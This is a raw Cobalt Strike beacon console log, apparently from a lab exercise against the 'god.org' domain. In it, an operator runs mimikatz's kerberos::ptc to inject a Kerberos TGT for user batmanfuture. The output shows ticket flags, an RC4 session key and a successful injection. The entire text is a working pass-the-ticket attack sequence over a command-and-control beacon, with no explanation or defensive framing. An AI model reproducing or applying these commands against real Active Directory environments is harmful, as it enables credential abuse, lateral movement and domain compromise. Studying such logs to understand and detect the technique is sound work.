 Beacon 169.254.129.186@1988 X
[+] host called home, sent: 788080 bytes
beacon> mimikatz kerberos::ptc "TGT_batmanfuture@god.org.ccache"
[*] Tasked beacon to run mimikatz's kerberos::ptc "TGT_batmanfuture@god.org.ccache" command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : batmanfuture ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/3/28 14:46:20 ; 2024/3/29 0:46:20 ; 2024/4/4 14:46:20
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : batmanfuture ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
0050fb81218c59773268cce6a5471416
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK